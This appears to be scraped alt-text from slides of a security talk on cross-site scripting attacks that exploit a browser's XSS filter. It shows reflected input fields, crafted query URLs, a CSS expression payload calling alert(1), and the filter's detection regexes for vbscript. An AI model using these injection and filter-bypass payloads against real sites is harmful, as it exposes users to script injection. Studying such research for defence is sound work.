

<input name="q" value="[USER_INPUT]">
URL: ?q=[USER_INPUT]&"+=+.++++=
This is loading this as
CSS.](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-112-320.jpg)


![["'][ ]*(([^a-z0-9~_:'" ])|(in))
.+?[.].+?=
...
<link rel="stylesheet"
href="#./1.css">
<link rel="stylesheet"
href="../2.css">
</head>
...
<input name="q" value="
{}*{x:expression(alert(1))}">
URL: ?q=%0A{}*{x:expression(alert(1))}&"+=+.++++=
Like this…](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-113-320.jpg)
![["'][ ]*(([^a-z0-9~_:'" ])|(in))
.+?[.].+?=
...
<link rel="stylesheet"
href="#./1.css">
<link rel="stylesheet"
href="../2.css">
</head>
...
<input name="q" value="
{}*{x:expression(alert(1))}">
URL: ?q=%0A{}*{x:expression(alert(1))}&"+=+.++++=](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-114-320.jpg)



![Rignt, vbs: and vbscript:
are cut-off targets.
(v|(&[#()[].]x?0*((86)|(56)|(118)|(76));?))([t]|(&(([#
()[].]x?0*(9|(13)|(10)|A|D);?)|(tab;)|(newline;))))*(b|
(&[#()[].]x?0*((66)|(42)|(98)|(62));?))([t]|(&(([#()[
].]x?0*(9|(13)|(10)|A|D);?)|(tab;)|(newline;))))*(s|(&[#
()[].]x?0*((83)|(53)|(115)|(73));?))([t]|(&(([#()[].
]x?0*(9|(13)|(10)|A|D);?)|(tab;)|(newline;))))*((c|(&[#()
[].]x?0*((67)|(43)|(99)|(63));?))([t]|(&(([#()[].]x?
0*(9|(13)|(10)|A|D);?)|(tab;)|(newline;))))*(r|(&[#()[]
.]x?0*((82)|(52)|(114)|(72));?))([t]|(&(([#()[].]x?0*(
9|(13)|(10)|A|D);?)|(tab;)|(newline;))))*(i|(&[#()[].]x
?0*((73)|(49)|(105)|(69));?))([t]|(&(([#()[].]x?0*(9|(
13)|(10)|A|D);?)|(tab;)|(newline;))))*(p|(&[#()[].]x?0*
((80)|(50)|(112)|(70));?))([t]|(&(([#()[].]x?0*(9|(13)
|(10)|A|D);?)|(tab;)|(newline;))))*(t|(&[#()[].]x?0*((8
4)|(54)|(116)|(74));?))([t]|(&(([#()[].]x?0*(9|(13)|(1
0)|A|D);?)|(tab;)|(newline;))))*)?(:|(&(([#()[].]x?0*((
58)|(3A));?)|(colon;)))).](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-118-320.jpg)